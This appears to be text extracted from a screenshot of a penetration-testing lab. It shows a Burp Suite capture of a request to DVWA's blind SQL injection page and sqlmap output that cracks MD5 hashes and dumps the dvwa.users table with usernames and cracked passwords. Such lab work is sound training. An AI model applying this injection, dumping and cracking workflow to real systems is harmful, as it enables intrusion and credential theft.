 Damn Vulnerable Web Ap
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Linux Kali Tools Kali Docs
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Add notes
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=&Submit=Subm
9 Cookie: security=low; PHPSESSID=66ea114f131d38401627773642809c06
10 Upgrade-Insecure-Requests: 1
11
12
kali@kali: ~
File Actions Edit View Help
[09:10:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:10:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:10:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:10:17] [INFO] starting 4 processes
[09:10:23] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:10:27] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:10:33] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:10:36] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[09:10:49] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/o
utput/192.168.50.101/dump/dvwa/users.csv'
[09:10:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
/output/192.168.50.101'
[*] ending @ 09:10:49 /2024-04-05/
(kali㉿kali)-[~]
$
Inspector
Selection
Selected text
security=low;
114f131d384016
Decoded from: UR
security=low;
114f131d384016
Cancel
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers